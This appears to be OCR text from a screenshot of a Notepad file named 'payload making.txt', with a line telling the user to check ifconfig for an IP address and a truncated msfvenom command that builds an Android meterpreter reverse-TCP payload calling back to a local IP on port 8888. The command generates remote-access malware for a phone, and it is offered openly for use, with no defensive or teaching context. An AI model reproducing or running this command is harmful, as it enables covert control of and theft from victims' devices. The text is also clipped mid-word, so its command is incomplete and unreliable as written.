 payload making.txt - Notepad
File Edit Format View Help
For ip Check ifconfig
msfvenom -p android/meterpreter/reverse_tc
LHOST=192.168.29.99 LPORT=8888 R > payloa